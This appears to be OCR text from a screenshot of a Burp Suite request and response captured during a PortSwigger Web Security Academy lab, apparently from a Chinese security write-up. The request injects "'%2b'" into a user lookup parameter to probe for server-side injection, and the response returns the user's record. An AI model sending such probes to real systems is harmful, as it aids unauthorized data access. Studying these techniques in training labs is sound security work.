 Go Cancel < > Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.ne
Request
Raw Params Headers Hex
GET /user/lookup?user=wiener'%2b' HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Lc8ZSZtslasYQslWt4B4oBMek8Pior9Q
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 81
{
"username": "wiener",
"email": "wiener@normal-user.net",
"role": "user"
}
公众号·七芒星实验室